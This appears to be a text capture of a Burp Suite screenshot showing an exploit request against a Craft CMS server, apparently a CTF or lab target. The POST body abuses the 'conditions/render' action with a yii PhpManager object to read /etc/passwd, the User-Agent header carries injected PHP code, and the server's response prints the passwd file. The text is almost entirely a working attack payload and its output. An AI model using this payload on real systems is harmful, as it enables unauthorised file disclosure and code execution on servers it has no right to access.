 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 61.147.171.105:59898
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php phpinfo();?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 198
12
13 action=conditions/render&configObject=
craft\elements\conditions\ElementCondition&config=
{"name":"configObject","as
":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/et
c/passwd"}]}}
Response
Pretty Raw Hex Render \n
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:102::/nonexistent:/usr/sbin/nologin An internal
server error occurred.